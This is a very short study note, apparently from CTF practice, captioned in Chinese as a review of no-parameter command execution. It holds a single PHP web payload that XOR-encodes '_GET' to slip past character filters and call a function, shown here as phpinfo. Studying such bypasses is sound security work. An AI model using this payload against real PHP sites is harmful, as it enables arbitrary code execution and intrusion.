复习下无参数命令执行,?_=${%86%86%86%86^%d9%c1%c3%d2}{%d9}();&%d9=phpinfo